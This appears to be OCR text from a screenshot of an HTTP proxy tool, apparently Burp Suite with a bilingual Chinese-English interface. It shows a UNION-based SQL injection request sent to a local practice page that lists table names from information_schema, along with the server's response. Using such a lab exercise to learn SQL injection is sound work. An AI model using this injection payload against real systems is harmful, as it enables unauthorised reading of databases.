 http://127.0.0.1/sqli/union.php?id=-1%20union%20select%201,(select%20table_name%20from%20i...
前
下一步(Next)
操作(Action)
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
INSPECTOR
1 GET /sqli/union.php?id=
-1%20union%20select%201,(select%20table_name%20from%20information_schema.tables%20where%20ta
ble_schema=%27test%27%20limit%201,1),3 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
搜索(Search)... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Sep 2021 14:53:21 GMT
3 Server: Apache/2.4.9 (Win64) OpenSSL/1.0.1g PHP/5.5.12
4 X-Powered-By: PHP/5.5.12
5 Content-Length: 16
6 Connection: close
7 Content-Type: text/html
8
9 referers : 3<br>
搜索(Search)... 没有匹配